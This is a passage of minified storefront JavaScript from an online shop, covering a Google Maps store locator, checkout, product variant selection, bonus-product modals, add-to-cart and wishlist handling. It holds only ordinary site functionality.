input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var n=t.find(".product-option").map((function(){var t=e(this).find(".options-select"),n=t.val(),r=t.find('option[value="'+n+'"]').data("value-id");return{optionId:e(this).data("option-id"),selectedValueId:r}})).toArray();return JSON.stringify(n)}function p(t){t&&e.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.a={attributeSelect:l,methods:{editBonusProducts:function(e){c(e)}},focusChooseBonusProductModal:function(){e("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),e("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){e("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};r.setTabNextFocus(t)}))},colorAttribute:function(){e(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!e(this).attr("disabled")){var n=e(this).closest(".set-item");if(n.length||(n=e(this).closest(".product-detail")),window.DY&&t.target.dataset.attrValue&&"function"==typeof window.DY.API){var r={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"color",attributeValue:t.target.dataset.attrValue}};window.DY.API&&window.DY.API("event",r)}l(e(this).attr("data-url"),n)}}))},selectAttribute:function(){e(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var n=e(this).closest(".set-item");n.length||(n=e(this).closest(".product-detail")),l(t.currentTarget.value,n)}))},availability:function(){e(document).on("change",".quantity-select",(function(t){t.preventDefault();var n=e(this).closest(".product-detail");n.length||(n=e(this).closest(".modal-content").find(".product-quickview")),0===e(".bundle-items",n).length&&l(e(t.currentTarget).find("option:selected").data("url"),n)}))},addToCart:function(){e(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,n,r,i;e("body").trigger("product:beforeAddToCart",this),e(".set-items").length&&e(this).hasClass("add-to-cart-global")&&(i=[],e(".product-detail").each((function(){e(this).hasClass("product-set-detail")||i.push({pid:e(this).find(".product-id").text(),qty:e(this).find(".quantity-select").val(),options:u(e(this))})})),r=JSON.stringify(i)),n=a(e(this));var s=e(this).closest(".product-detail");s.length||(s=e(this).closest(".quick-view-dialog").find(".product-detail")),t=e(".add-to-cart-url").val();var l,d={pid:n,pidsObj:r,childProducts:(l=[],e(".bundle-item").each((function(){l.push({pid:e(this).find(".product-id").text(),quantity:parseInt(e(this).find("label.quantity").data("quantity"),10)})})),l.length?JSON.stringify(l):[]),quantity:o(e(this))};e(".bundle-item").length||(d.options=u(s)),e(this).trigger("updateAddToCartFormData",d),t&&e.ajax({url:t,method:"POST",data:d,success:function(t){!function(t){e(".minicart").trigger("count:update",t);var n=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?c(t.newBonusDiscountLineItem):(0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert '+n+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),5e3))}(t),e("body").trigger("product:afterAddToCart",t),e.spinner().stop(),p(t.reportingURL)},error:function(){e.spinner().stop()}})}))},selectBonusProduct:function(){e(document).on("click",".select-bonus-product",(function(){var t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div 